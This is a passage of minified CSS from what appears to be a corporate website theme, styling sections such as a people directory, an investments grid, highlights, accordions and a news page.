40.06125em){.commitments__top{margin-bottom:50px}}.commitments__image{position:relative;padding-bottom:100%;margin-left:auto}@media print,screen and (max-width: 64.06125em){.commitments__image{margin-top:9.375rem;max-width:48rem;padding-bottom:50%}}@media print,screen and (max-width: 40.06125em){.commitments__image{margin-top:50px;padding-bottom:75%}}.commitment{border-top:1px solid #192037;padding-top:4.6875rem;padding-bottom:5.625rem}@media print,screen and (max-width: 40.06125em){.commitment{padding-top:50px;padding-bottom:50px}.commitment:last-of-type{padding-bottom:0}}.commitment__left{position:relative;padding-right:21.25rem}@media print,screen and (max-width: 64.06125em){.commitment__left{padding-right:0;padding-top:42%}}@media print,screen and (max-width: 40.06125em){.commitment__left{padding-top:200px}}.commitment__icon{display:inline-block;font-size:0;position:absolute;top:0;right:3.125rem;max-width:16.875rem;max-height:16.875rem}.commitment__icon svg{width:100%;height:auto}@media print,screen and (max-width: 64.06125em){.commitment__icon{max-width:40%;max-height:40%;right:inherit}}@media print,screen and (max-width: 40.06125em){.commitment__icon{max-width:175px;max-height:175px}}.highlights{background-color:#20273d;padding:6.5625rem 0 4.0625rem 0;color:#fff}@media print,screen and (max-width: 64.06125em){.highlights{padding:50px 0}}.highlights__title{margin-bottom:6.75rem}@media print,screen and (max-width: 64.06125em){.highlights__title{margin-bottom:50px}}.highlights__btn{padding-top:5rem}@media print,screen and (max-width: 64.06125em){.highlights__btn{padding-top:25px}}.highlights__disclaimer{font-size:1.25rem;margin-top:6.25rem;margin-left:10.625rem;margin-right:10.625rem;text-align:center}@media print,screen and (max-width: 40.06125em){.highlights__disclaimer{margin-top:50px;margin-left:0;margin-right:0;font-size:12px;max-width:100%}}@media only screen and (min-width: 769px){.highlight-sl{display:flex;flex-wrap:wrap;justify-content:space-between}}@media only screen and (max-width: 768px){.highlight-sl .slick-dots{width:auto;left:50%;transform:translateX(-50%)}.highlight-sl .slick-dots li.slick-active button::before{background-color:#fff}.highlight-sl .slick-dots li button::before{border:2px solid #fff}}@media print,screen and (max-width: 40.06125em){.highlight-sl{padding-left:16px;padding-right:16px;padding-bottom:50px}}.highlight{position:relative;background-color:#fff;border:1px solid #eaebed;padding:2.25rem 2rem;color:#192037;font-size:1.375rem;line-height:1.6;width:calc(33% - .5rem)}@media print,screen and (max-width: 64.06125em){.highlight{margin-bottom:25px;font-size:16px;padding:16px}}.highlight__name{position:relative;font-family:"obvia-condensed",sans-serif;padding-top:.625rem}.highlight__date{margin-bottom:1rem;color:#9b9da7}.highlight__image{position:relative;padding-bottom:53%;margin-bottom:1.875rem;overflow:hidden;background-color:#e6e7ea}.highlight__image img{transform:scale(1);transition:all .5s ease}.highlight__link{position:absolute;display:block;content:"";top:0;left:0;right:0;bottom:0;margin:auto}.highlight__cat{display:inline-block;color:#192037;font-size:2.25rem;padding-right:.625rem;font-family:"obvia-condensed",sans-serif;text-transform:uppercase}@media print,screen and (max-width: 40.06125em){.highlight__cat{padding-top:10px;font-size:20px}}.highlight__cat:after{content:", "}.highlight__cat:last-of-type{padding-right:0}.highlight__cat:last-of-type:after{content:""}.highlight p:last-of-type{margin-bottom:0}.highlight:hover .highlight__image img{transform:scale(1.1);transition:all .5s ease}.hero-internal{position:relative;color:#fff;overflow:hidden}@media print,screen and (max-width: 40.06125em){.hero-internal{max-height:100vh}}.hero-internal sup{display:none}.hero-internal:after{position:absolute;display:block;content:"";top:0;left:0;right:0;bottom:0;margin:auto;background-color:rgba(50,56,76,.13);background:linear-gradient(to bottom, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);z-index:1}.hero-internal__inner{position:relative;display:flex;align-items:center;height:51.875rem;z-index:2;padding-bottom:4rem}@media print,screen and (max-width: 40.06125em){.hero-internal__inner{height:auto;min-height:37.5rem}}@media print,screen and (min-width: 40.0625em){.hero-internal__inner h1,.hero-internal__inner .h1{font-size:5rem;line-height:5.3125rem}}@media print,screen and (min-width: 40.0625em)and (max-width: 64.06125em){.hero-internal__inner h1,.hero-internal__inner .h1{font-size:40px;line-height:40px}}.hero-internal__inner .slogan__box{top:1rem}@media print,screen and (min-width: 40.0625em){.hero-internal__inner .slogan__box{width:3.375rem;height:3.375rem}}@media print,screen and (min-width: 40.0625em)and (max-width: 64.06125em){.hero-internal__inner .slogan__box{width:28px;height:28px;top:6px}}@media print,screen and (max-width: 40.06125em){.hero-internal__inner .slogan__box{top:7px}}.hero-internal .go-next{position:absolute;right:0;bottom:3.125rem;transform:rotate(-90deg)}@media print,screen and (min-width: 40.0625em){.hero-internal .go-next{width:3.375rem;height:3.25rem;background-size:3.375rem 3.25rem}}@media print,screen and (max-width: 40.06125em){.hero-internal .go-next{margin-bottom:1.5625rem}}.simple-content{padding:7.8125rem 0;background-color:#192037;position:relative}@media print,screen and (max-width: 40.06125em){.simple-content{padding:50px 0}}.simple-content--btm-line:after{position:absolute;display:block;content:"";height:1px;background-color:#fff;width:105rem;bottom:0;left:50%;transform:translateX(-50%)}@media print,screen and (max-width: 40.06125em){.simple-content--btm-line:after{width:calc(100% - 2rem)}}.simple-content .grid-container,.simple-content .milestones .milestones__slider-mobile,.milestones .simple-content .milestones__slider-mobile{position:relative}.simple-content .go-next--section{position:absolute;transform:rotate(-90deg);bottom:0;right:0}@media print,screen and (max-width: 40.06125em){.simple-content .go-next--section{right:16px;transform:rotate(-90deg) translate(-100%, 0)}}.simple-content__inner{max-width:90.625rem;margin-left:auto;margin-right:auto;color:#fff}.two-columns-content{position:relative;padding-bottom:4.6875rem}@media print,screen and (max-width: 40.06125em){.two-columns-content{padding-bottom:50px;font-size:18px}}.two-columns-content__image{max-width:28.75rem;width:100%;padding-bottom:1.875rem}@media print,screen and (min-width: 40.0625em){.two-columns-content__image{padding-right:3.125rem}}.two-columns-content--first-item{padding-top:6.875rem}@media print,screen and (max-width: 40.06125em){.two-columns-content--first-item{padding-top:50px}}.two-columns-content:last-of-type{padding-bottom:6.25rem}@media print,screen and (max-width: 40.06125em){.two-columns-content:last-of-type{padding-bottom:50px}}.two-columns-content .border-line{margin-bottom:4.6875rem}@media print,screen and (max-width: 40.06125em){.two-columns-content .border-line{margin-bottom:40px}}@media print,screen and (max-width: 64.06125em){.two-columns-content__title{margin-bottom:3.125rem}}@media print,screen and (max-width: 40.06125em){.two-columns-content__title{margin-bottom:25px}}@media print,screen and (max-width: 40.06125em){.two-columns-content__title br{display:none}}.two-columns-content__text{padding-right:5.625rem}@media print,screen and (max-width: 64.06125em){.two-columns-content__text{padding-right:0}}.two-columns-content+.stats{padding-top:0}.values{padding-bottom:5rem}@media print,screen and (max-width: 40.06125em){.values{padding-bottom:40px}}.values--first-item{padding-top:6.875rem}@media print,screen and (max-width: 40.06125em){.values--first-item{padding-top:75px}}.values .border-line{margin-bottom:4.6875rem}@media print,screen and (max-width: 40.06125em){.values .border-line{margin-bottom:40px}}.values__disclaimer{font-size:1.125rem;margin-top:2.1875rem}@media print,screen and (max-width: 40.06125em){.values__disclaimer{margin-top:50px;font-size:12px}}.value-item{padding:5.625rem 5rem;background-color:#90c4dd;color:#20273d;text-align:center;min-height:21.25rem;display:flex;align-items:center;margin-bottom:1rem}@media print,screen and (max-width: 40.06125em){.value-item{padding:25px;min-height:auto}}.cores{background-color:#192037;padding:6.875rem 0 10.9375rem 0;color:#fff}@media print,screen and (max-width: 40.06125em){.cores{padding:50px 0}}.cores--light{background-color:#fff;color:#192037}.cores--light .tabs-title:not(.is-active)>a{border-color:#192037;color:#192037}.cores--light .tabs-title:not(.is-active)>a:hover{color:#4c9fc8;border-color:#4c9fc8}.cores__title{margin-bottom:5.25rem}@media print,screen and (max-width: 40.06125em){.cores__title{margin-bottom:40px}}.cores__list{padding:0 7.5rem}@media print,screen and (max-width: 64.06125em){.cores__list{padding:0}}@media print,screen and (min-width: 40.0625em){.cores .tabs{justify-content:space-between;display:flex;width:100%}}.cores .tabs-title{width:calc(33.33% - 15px)}@media print,screen and (max-width: 40.06125em){.cores .tabs-title{width:100%}}.cores__disclaimer{font-size:1.125rem;margin-top:2.1875rem;margin-left:7.5rem;margin-right:7.5rem;text-align:center}@media print,screen and (max-width: 40.06125em){.cores__disclaimer{margin-top:50px;margin-left:0;margin-right:0;font-size:12px;max-width:100%}}.core-item{display:flex;width:100%;align-items:center;color:#fff}.cores--light .core-item{color:#192037}@media print,screen and (max-width: 40.06125em){.core-item{display:block}}.core-item--left{position:relative;padding-bottom:48%;width:48%}@media print,screen and (max-width: 40.06125em){.core-item--left{width:100%;padding-bottom:100%}}.core-item--right{width:52%}@media print,screen and (max-width: 40.06125em){.core-item--right{width:100%}}.core-item__text{padding:1.875rem 1.875rem 1.875rem 5.5rem}@media print,screen and (max-width: 40.06125em){.core-item__text{width:100%;padding:20px 0 0 0}}.links-grid{background-color:#192037}.links-grid .grid-container,.links-grid .milestones .milestones__slider-mobile,.milestones .links-grid .milestones__slider-mobile{max-width:77.1875rem}.link-block-item{position:relative;border:1px solid #acac72;padding:3.4375rem;text-align:center;background-color:#192037}.link-block-item__title{color:#acac72;font-size:3.5625rem;margin-bottom:1.875rem}.link-block-item a{position:absolute;content:"";width:100%;height:100%;top:0;left:0;z-index:1}.link-block-item:hover .button{color:#4c9fc8}.link-block-item:hover .button:after{border-color:#4c9fc8}.link-block-item:hover .button:before{border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #4c9fc8}.image-popups{position:relative;background-color:#192037}.image-popups__bg{width:100%}.image-popups__item{background-color:#fff;padding:25px;margin-bottom:25px}.pin-item{position:absolute;display:flex;flex-direction:column;align-items:center;transform:translate(-50%, -50%);text-align:center}.pin-item__title{display:inline-block;font:600 2.3125rem "obvia-condensed",sans-serif;color:#fff;text-transform:uppercase}@media print,screen and (max-width: 40.06125em){.pin-item__title{font-size:20px}}.pin-item__box{display:inline-block;content:"";width:2.5rem;height:2.5rem;background-color:#4c9fc8}.pin-item__box:hover{cursor:pointer;background-color:#90c4dd}.form-block{background-color:#192037;color:#fff;padding:7.8125rem 0}@media print,screen and (max-width: 40.06125em){.form-block{padding:50px 0}}.form-subscribe{width:100%}.form-subscribe .gform_title{text-align:center}.form-subscribe .gform_fields{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:6.25rem}.form-subscribe .ginput_container_checkbox{column-count:2}.form-subscribe .ginput_container_checkbox .gchoice{margin-bottom:1.25rem}.form-subscribe .gfield--type-submit{text-align:right}.flx-accordion{padding:9.375rem 0}@media print,screen and (min-width: 40.0625em){.flx-accordion{font-size:1.5rem}}@media print,screen and (max-width: 40.06125em){.flx-accordion{padding:1.875rem 0}}.flx-accordion--dark{background-color:#192037;color:#fff}.flx-accordion--dark .accordion{background-color:#192037}.flx-accordion--dark .accordion-item{border-color:#2fb089}.flx-accordion--dark .accordion-title{color:#fff}.flx-accordion--dark .accordion-title:before,.flx-accordion--dark .accordion-title:after{background-color:#2fb089}.flx-accordion--dark .accordion-content{color:#fff;background-color:#192037}.flx-accordion__top{margin-bottom:5.625rem}@media print,screen and (max-width: 40.06125em){.flx-accordion__top{margin-bottom:45px}}@media print,screen and (min-width: 64.0625em){.flx-accordion .accordion{margin:0 7.5rem}}@media print,screen and (max-width: 40.06125em){.flx-accordion .accordion{margin:0}}.flx-accordion__disclaimer{font-size:1.125rem;margin-top:2.1875rem;margin-left:7.5rem;margin-right:7.5rem;text-align:center}@media print,screen and (max-width: 40.06125em){.flx-accordion__disclaimer{margin-top:50px;margin-left:0;margin-right:0;font-size:12px;max-width:100%}}.principles{list-style:none;padding:3.75rem 1.25rem;border:1px solid #2fb089;text-align:center;margin:0 7.5rem}@media print,screen and (max-width: 40.06125em){.principles{margin:0}}.principles__title{color:#2fb089;margin-bottom:2.5rem;text-align:center;font-size:1.75rem;font-family:"Titillium Web",sans-serif}@media print,screen and (max-width: 64.06125em){.principles__title{margin-top:50px}}.principles__item{position:relative;font-weight:600;text-transform:uppercase;padding-bottom:4.375rem}.principles__item:after{position:absolute;display:block;content:"";width:0px;height:0px;border-style:solid;border-width:18px 15px 0 15px;border-color:#2fb089 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);transform:rotate(0deg) translateX(-50%);bottom:1.5625rem;left:50%}.principles__item:last-of-type{padding-bottom:0}.principles__item:last-of-type:after{display:none}.form-contact .gfield--width-half:nth-child(even){margin-bottom:1.875rem}.form-contact .gfield--width-half:nth-child(odd){float:right}@media print,screen and (max-width: 40.06125em){.form-contact .gfield--width-half:nth-child(odd){float:left}}.form-contact .ginput_container_textarea{float:left;width:100%;padding:0 1.5625rem;text-align:left}@media print,screen and (max-width: 40.06125em){.form-contact .ginput_container_textarea{padding:0}}.form-contact .ginput_container_textarea textarea::placeholder{text-align:left}.form-contact .gchoice:last-of-type{margin-bottom:0}.form-contact .ginput_container_checkbox,.form-contact .ginput_container_radio{padding-bottom:2rem}@media print,screen and (min-width: 40.0625em){.form-contact .ginput_container_checkbox,.form-contact .ginput_container_radio{display:flex;justify-content:center}}@media print,screen and (max-width: 40.06125em){.form-contact .ginput_container_checkbox,.form-contact .ginput_container_radio{margin-bottom:25px}}@media print,screen and (min-width: 40.0625em){.form-contact .gfield_checkbox{display:inline-block}}.grid-content{background-color:#192037;color:#fff;padding-bottom:6.25rem}@media print,screen and (max-width: 40.06125em){.grid-content{padding-bottom:50px}}.grid-content__top{position:relative;border-top:1px solid #fff;padding:6.25rem 0 6.25rem 6.25rem}@media print,screen and (max-width: 40.06125em){.grid-content__top{padding:50px 0 50px 70px}}.grid-content__top .go-next{position:absolute;top:6.5625rem;left:0;transform:rotate(-90deg);background:center/contain no-repeat var(--wpr-bg-11eb61cf-4208-4efb-81ab-c99a493abe4b);width:3.5rem;height:3.375rem}@media print,screen and (max-width: 40.06125em){.grid-content__top .go-next{top:50px}}.grid-content__bottom{position:relative;margin-top:6.25rem;border-top:1px solid #fff;padding:6.25rem 14.0625rem 0 6.25rem}@media print,screen and (max-width: 40.06125em){.grid-content__bottom{margin-top:50px;padding:50px 0 0 70px}}.grid-content__bottom .go-next{position:absolute;top:6.5625rem;left:0;transform:rotate(-90deg);background:center/contain no-repeat var(--wpr-bg-003484e6-06e7-497e-9e5d-31feabe4ec48);width:3.5rem;height:3.375rem}@media print,screen and (max-width: 40.06125em){.grid-content__bottom .go-next{top:50px}}.grid-content-row__image{position:relative;overflow:hidden;padding-bottom:50%}@media print,screen and (max-width: 40.06125em){.grid-content-row__image{padding-bottom:100%}}.grid-content-row .insights-popup__open{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.grid-content-row__text{padding-right:9.375rem}@media print,screen and (max-width: 64.06125em){.grid-content-row__text{padding-right:3.125rem;font-size:16px}}@media print,screen and (max-width: 40.06125em){.grid-content-row__text{padding:25px 0 50px 0}}.grid-content-row__text.content-is-right{padding-left:9.375rem;padding-right:0}@media print,screen and (max-width: 64.06125em){.grid-content-row__text.content-is-right{padding-left:3.125rem}}@media print,screen and (max-width: 40.06125em){.grid-content-row__text.content-is-right{padding-left:0}}.people{position:relative;background-color:#192037;color:#fff;padding:8.375rem 0}@media print,screen and (max-width: 40.06125em){.people{padding:50px 0}}.people__top{border-bottom:1px solid #fff;padding-bottom:3.75rem;margin-bottom:8.125rem}@media print,screen and (max-width: 40.06125em){.people__top{padding-bottom:50px;margin-bottom:50px}}.people__title{margin-bottom:6.25rem}@media print,screen and (max-width: 40.06125em){.people__title{margin-bottom:30px}}@media print,screen and (min-width: 64.0625em){.people__main-list{padding-right:7.5rem}}@media print,screen and (max-width: 40.06125em){.people__main-list{padding:0}}.people__main-list-title{margin-bottom:3.75rem}.people__sort-wrap{display:flex;align-items:baseline;justify-content:space-between;width:100%;margin-bottom:5rem}@media print,screen and (max-width: 40.06125em){.people__sort-wrap{display:block;margin-bottom:50px}}.people__sort-wrap .type-drop-down{position:relative;margin:0 .625rem;max-width:calc(32% - 15px);width:100%;margin-bottom:1rem}@media print,screen and (max-width: 40.06125em){.people__sort-wrap .type-drop-down{margin-right:0;margin-left:0;max-width:100%;width:100%;margin-bottom:1rem}}.people__sort-wrap .type-drop-down--clear{display:flex;justify-content:flex-end;width:25%}@media print,screen and (max-width: 64.06125em){.people__sort-wrap .type-drop-down--clear{width:20%}}@media print,screen and (max-width: 40.06125em){.people__sort-wrap .type-drop-down--clear{width:100%}}.people__sort-wrap .type-drop-down--search{margin-left:0}.people__sort-wrap .type-drop-down--search:after{position:absolute;display:block;content:"";width:1.875rem;height:2.0625rem;background:center/contain no-repeat var(--wpr-bg-fddc230b-e9c0-4913-b07f-f29c26a81f5a);background-size:1.875rem 2.0625rem;top:50%;right:.9375rem;transform:translateY(-50%)}.people__sort-wrap .type-drop-down input.search-input{color:#fff;background-color:rgba(0,0,0,0);padding:.875rem 3.125rem .875rem 1.5rem;width:100%;border:1px solid #fff;height:3.875rem;text-align:left;font-size:1.3125rem}.people__sort-wrap .type-drop-down input.search-input::placeholder{text-align:left;color:#fff}.people .type-drop-down__list-placeholder,.people .investments .type-drop-down--clear,.investments .people .type-drop-down--clear{border:1px solid #fff;color:#fff}.people .type-drop-down__list-placeholder:hover,.people .investments .type-drop-down--clear:hover,.investments .people .type-drop-down--clear:hover{cursor:pointer}.people__dropdowns{display:flex;flex-wrap:wrap;width:75%}@media print,screen and (max-width: 64.06125em){.people__dropdowns{width:100%}}@media print,screen and (max-width: 40.06125em){.people__dropdowns{display:block;width:100%}}.people__table-header{display:flex;width:100%;flex-wrap:wrap;background-color:#004a87}.people .table__cell{height:4.6875rem;display:flex;width:25%;align-items:center;text-align:center;color:#fff;font:600 1.5rem "obvia-condensed",sans-serif}@media print,screen and (min-width: 40.0625em)and (max-width: 64.06125em){.people .table__cell{font-size:16px}}.people .table__cell:nth-child(1){width:30%;padding:0 1.25rem}.people .table__cell:nth-child(2){width:30%}.people .table__cell:nth-child(3){width:20%}.people .table__cell:nth-child(4){width:20%}.grid-margin-x>.people-cell{width:calc(20% - 1rem)}@media print,screen and (max-width: 64.06125em){.grid-margin-x>.people-cell{width:calc(33% - 1rem)}}@media print,screen and (max-width: 40.06125em){.grid-margin-x>.people-cell{width:calc(100% - 2rem);margin-left:1rem;margin-right:1rem}}.people-item{font-size:1.0625rem;min-height:16.5625rem;display:flex;flex-direction:column;justify-content:space-between;margin-bottom:1rem}@media print,screen and (max-width: 40.06125em){.people-item{margin-bottom:30px}}.people-item__photo{position:relative;padding-bottom:100%;background-color:#fff}.people-item__photo:after{position:absolute;display:block;content:"";width:100%;height:.625rem;background-color:rgba(0,0,0,0);bottom:0;left:0}.people-item__name{margin-top:1.25rem;font-size:1.5rem;margin-bottom:0;font-family:"obvia-condensed",sans-serif;text-transform:uppercase}.people-item__position br{display:none}.people-item:hover{cursor:pointer}.people-item:hover .people-item__photo:after{background-color:#4c9fc8}.person-item-row{display:flex;width:100%;flex-wrap:wrap;align-items:center;border-bottom:1px solid #fff;font-size:1.0625rem}@media print,screen and (min-width: 40.0625em)and (max-width: 64.06125em){.person-item-row{font-size:14px}}@media print,screen and (max-width: 40.06125em){.person-item-row{display:block;margin-bottom:20px;padding:20px 0}.person-item-row:first-of-type{border-top:1px solid #fff}}.person-item-row:hover{cursor:pointer}.person-item-row:hover .person-item-row__cell--name span:after{right:0;transition:all .5s ease}.person-item-row__cell{display:flex;flex-wrap:wrap;align-items:center;min-height:5.625rem}@media print,screen and (max-width: 40.06125em){.person-item-row__cell{display:block;min-height:auto}}.person-item-row__cell--name{width:30%;padding:0 1.25rem}@media print,screen and (max-width: 40.06125em){.person-item-row__cell--name{width:100%;padding:0}}.person-item-row__cell--name span{position:relative;display:inline-block;padding-right:3.75rem;font:600 1.5rem "obvia-condensed",sans-serif;text-transform:uppercase}@media print,screen and (min-width: 40.0625em)and (max-width: 64.06125em){.person-item-row__cell--name span{font-size:16px}}.person-item-row__cell--name span:after{position:absolute;display:block;content:"";width:1.125rem;height:1.1875rem;background:center/contain no-repeat url(../../../../../../../../../themes/isquared/assets/images/sl-arrow-blue.svg);background-size:1.125rem 1.1875rem;transform:translateY(-50%) rotate(180deg);top:50%;right:.9375rem;transition:all .5s ease}.person-item-row__cell--title{width:30%;padding-right:5px}@media print,screen and (max-width: 40.06125em){.person-item-row__cell--title{width:100%;padding-right:0}}.person-item-row__cell--team{width:20%;padding-right:5px}@media print,screen and (max-width: 40.06125em){.person-item-row__cell--team{width:100%;padding-right:0}}.person-item-row__cell--city{width:20%}@media print,screen and (max-width: 40.06125em){.person-item-row__cell--city{width:100%}}.person-item-row .person__cat{margin-right:.3125rem}.person-item-row .person__cat:after{content:","}.person-item-row .person__cat:last-of-type{margin-right:0}.person-item-row .person__cat:last-of-type:after{content:""}.advisor-members{padding-top:5rem}@media print,screen and (max-width: 40.06125em){.advisor-members{padding-top:50px}}.advisor-members__title{padding-bottom:2.5rem}.modal-popup-people-wrap{position:fixed;margin:auto;width:100%;max-width:104.0625rem;top:50%;left:50%;transform:translate(-50%, -50%);max-height:100vh;overflow-y:scroll;overflow:-moz-scrollbars-none;z-index:11;-ms-overflow-style:none;scrollbar-width:none}.modal-popup-people-wrap::-webkit-scrollbar{width:0px;background:rgba(0,0,0,0)}.modal-popup-people-wrap::-webkit-scrollbar-thumb{background:red}@media print,screen and (max-width: 64.06125em){.modal-popup-people-wrap{max-width:95%}}@media print,screen and (max-width: 40.06125em){.modal-popup-people-wrap{width:calc(100% - 2rem);max-width:100%}}.people-info,.invest-info{position:relative;z-index:1;display:flex;font-size:1.3125rem;font-family:"Titillium Web",sans-serif}@media print,screen and (max-width: 40.06125em){.people-info,.invest-info{display:block;font-size:16px}}.people-info__left,.invest-info__left{width:28%;padding:0 1.5625rem}@media print,screen and (max-width: 40.06125em){.people-info__left,.invest-info__left{width:100%;padding:0 0 30px 0}}.people-info__right,.invest-info__right{width:72%;padding-right:2.8125rem}@media print,screen and (max-width: 40.06125em){.people-info__right,.invest-info__right{width:100%}}.people-info__name,.invest-info__name{text-transform:none;font-family:"obvia-condensed",sans-serif;font-size:1.875rem;margin-bottom:1.125rem}@media print,screen and (max-width: 40.06125em){.people-info__name,.invest-info__name{margin-bottom:10px}}.people-info__position,.invest-info__position{font-size:1.25rem}@media print,screen and (max-width: 40.06125em){.people-info__position,.invest-info__position{margin-bottom:15px;font-size:18px}}.people-info__photo-person,.invest-info__photo-person{position:relative;max-width:20.5rem;padding-bottom:20.5rem;background-color:#fff}@media print,screen and (max-width: 40.06125em){.people-info__photo-person,.invest-info__photo-person{width:250px;padding-bottom:250px}}.people-info__photo-person img,.invest-info__photo-person img{position:absolute;top:0;bottom:0;left:50%;transform:translateX(-50%)}.people-info__additional,.invest-info__additional{padding:1.5625rem 0;border-top:1px solid #11182a}@media print,screen and (max-width: 40.06125em){.people-info__additional:last-of-type,.invest-info__additional:last-of-type{padding-bottom:0}}.people-info__additional p,.invest-info__additional p{margin-bottom:.3125rem}.people-info__additional span.label,.invest-info__additional span.label{display:inline-block;width:10.625rem}.people-info__additional span.txnm-item,.invest-info__additional span.txnm-item{display:inline-block;padding-right:.3125rem}@media print,screen and (max-width: 40.06125em){.people-info__additional span.txnm-item,.invest-info__additional span.txnm-item{padding-right:5px}}.people-info__additional span.txnm-item:after,.invest-info__additional span.txnm-item:after{content:", "}.people-info__additional span.txnm-item:last-child:after,.invest-info__additional span.txnm-item:last-child:after{content:""}.people-info__additional--top p,.invest-info__additional--top p{display:flex}.people-info__additional--bottom,.invest-info__additional--bottom{position:relative;border-top:none;float:left;width:100%}@media print,screen and (max-width: 40.06125em){.people-info__additional--bottom,.invest-info__additional--bottom{display:block}}.people-info__additional--bottom:before,.invest-info__additional--bottom:before{position:absolute;display:block;content:"";width:88%;top:0;left:0;height:1px;background-color:#192037}@media print,screen and (max-width: 40.06125em){.people-info__additional--bottom:before,.invest-info__additional--bottom:before{width:100%}}.people-info__additional--bottom .additional-info,.invest-info__additional--bottom .additional-info{width:50%;margin-bottom:1.25rem;float:right}@media print,screen and (max-width: 40.06125em){.people-info__additional--bottom .additional-info,.invest-info__additional--bottom .additional-info{width:100%}}.people-info__additional--bottom .additional-info:nth-child(odd),.invest-info__additional--bottom .additional-info:nth-child(odd){float:left;padding-right:2.5rem}@media print,screen and (max-width: 40.06125em){.people-info__additional--bottom .additional-info:nth-child(odd),.invest-info__additional--bottom .additional-info:nth-child(odd){padding-right:0}}.people-info__photo,.invest-info__photo{position:relative;max-width:20.5rem;padding-bottom:20.5rem;background-color:#fff;border:1px solid #192037}@media print,screen and (max-width: 40.06125em){.people-info__photo,.invest-info__photo{width:250px;padding-bottom:250px}}.people-info__photo img,.invest-info__photo img{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);max-width:90%;max-height:90%;transition:all .5s ease}.people-info__photo:hover img,.invest-info__photo:hover img{filter:grayscale(0);transition:all .5s ease}.people-info__additional span.label,.invest-info__additional span.label{width:14.375rem}@media print,screen and (max-width: 40.06125em){.people-info__additional span.label,.invest-info__additional span.label{padding-right:15px;width:auto}}@media print,screen and (max-width: 40.06125em){.people-info__additional p,.invest-info__additional p{display:block}}.people-info__additional p a:not(.button),.invest-info__additional p a:not(.button){text-decoration:none}.people-info__name{text-transform:uppercase}@media print,screen and (max-width: 40.06125em){.people-info__additional span.label{width:100%}}#people .table__cell .title{padding-right:.9375rem}#people .table__cell .sort-options{display:flex;flex-direction:column;align-items:center;justify-content:center}#people [data-people-sort-name]{position:relative;line-height:1;font-size:1.3rem}#people [data-people-sort-name]:hover,#people [data-people-sort-name]:focus{cursor:pointer}#people [data-people-sort-name].is-active{color:#acac72}.modal-popup-invest-wrap{position:relative}@media print,screen and (max-width: 40.06125em){.modal-popup-invest-wrap+.invest-item{border-top:1px solid #192037}}.investments{padding:.625rem 0 8.75rem 0}.investments__top{padding-bottom:3.125rem}@media print,screen and (max-width: 40.06125em){.investments__top{padding-bottom:25px}}.investments__dropdowns{position:relative;display:flex;flex-wrap:nowrap}@media print,screen and (max-width: 64.06125em){.investments__dropdowns{flex-wrap:wrap}}@media print,screen and (max-width: 40.06125em){.investments__dropdowns{left:0}}.investments__dropdowns .type-drop-down:first-child{margin-left:0}.investments .type-drop-down{margin:0 1.25rem;max-width:20%;width:100%;margin-bottom:1rem;margin-left:0}@media print,screen and (max-width: 40.06125em){.investments .type-drop-down{width:100%;max-width:100%;margin-left:0;margin-right:0}}@media screen and (max-width: 1024px)and (min-width: 641px){.investments .type-drop-down{max-width:22%}}.investments .type-drop-down--search{margin-left:0;position:relative}.investments .type-drop-down--search:after{position:absolute;display:block;content:"";width:1.875rem;height:2.0625rem;background:center/contain no-repeat var(--wpr-bg-b3c59541-5687-40e1-ad09-f6405722c5fa);background-size:1.875rem 2.0625rem;top:50%;right:.9375rem;transform:translateY(-50%)}.investments .type-drop-down--search input{background-color:rgba(0,0,0,0);padding:.875rem 3.125rem .875rem 1.5rem;width:100%;border:1px solid #192037;color:#192037;height:3.875rem;text-align:left;font-size:1.3125rem}.investments .type-drop-down--search input::placeholder{text-align:left;color:#192037}.investments .type-drop-down--clear{display:flex;align-items:center;position:relative}@media print,screen and (min-width: 40.0625em){.investments .type-drop-down--clear{max-width:20%;width:auto}}.investments .type-drop-down--clear:after{position:absolute;content:"";top:50%;right:.8rem;width:0;height:0;border-style:solid;border-width:.65rem 0 .65rem .65rem;border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #a29c5d;transform:translate(-50%, -50%);transition:all .2s ease-in-out;background:none}.investments .type-drop-down .clear-filters-btn{line-height:1.45}.investments .type-drop-down .clear-filters-btn:before,.investments .type-drop-down .clear-filters-btn:after{display:none}.investments .type-drop-down__list-placeholder,.investments .type-drop-down--clear{border-color:#192037;color:#192037}.investments .type-drop-down__list-placeholder:hover,.investments .type-drop-down--clear:hover,.investments .type-drop-down__list-placeholder:focus,.investments .type-drop-down--clear:focus{cursor:pointer}.investments .type-drop-down__list{background-color:#fff;border:1px solid #192037;border-top:none;color:#192037}.invest-grid{display:flex;flex-wrap:wrap}.invest-item{position:relative;width:20%;padding-bottom:20%;border-left:1px solid #192037;border-bottom:1px solid #192037;border-top:1px solid #192037;margin-top:-1px}.invest-item:before{position:absolute;display:block;content:"";width:1px;height:100%;top:0;right:-1px;background-color:#192037}.invest-item:hover{cursor:pointer}@media print,screen and (max-width: 64.06125em){.invest-item{width:25%;padding-bottom:25%}}@media print,screen and (max-width: 40.06125em){.invest-item{width:100%;padding-bottom:100%}}.invest-item:after{position:absolute;display:block;content:"";width:100%;height:.625rem;background-color:rgba(0,0,0,0);bottom:0;left:0;transition:all .5s ease}.invest-item img{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);filter:grayscale(1);transition:all .5s ease;max-width:90%;max-height:90%}.invest-item:hover:after{background-color:#4c9fc8;transition:all .5s ease}.invest-item:hover img{filter:grayscale(0);transition:all .5s ease}.invest-item:last-of-type{border-right:1px solid #192037}@media print,screen and (min-width: 64.0625em){.invest-item:nth-child(1),.invest-item:nth-child(2),.invest-item:nth-child(3),.invest-item:nth-child(4),.invest-item:nth-child(5){top:0}}@media print,screen and (max-width: 40.06125em){.invest-item{border-right:1px solid #192037}}.news-page{background-color:#192037;padding:7.5rem 0 3.75rem 0}.news-page__heading{margin-top:6.25rem;color:#fff;text-transform:uppercase}@media print,screen and (min-width: 40.0625em){.news-page__filter-row{display:flex}}@media print,screen and (max-width: 40.06125em){.news-page__filter-row{flex-wrap:wrap}}.news-page__grid{padding-top:6.25rem}@media print,screen and (max-width: 40.06125em){.news-page__grid{padding-top:50px}}.news-page ul.pagination{padding-top:2.5rem;border-top:1px solid #fff}.news-page .type-drop-down{max-width:19.375rem;width:100%;margin-right:1.375rem;margin-bottom:1rem}@media print,screen and (max-width: 40.06125em){.news-page .type-drop-down{max-width:100%}}.news-page 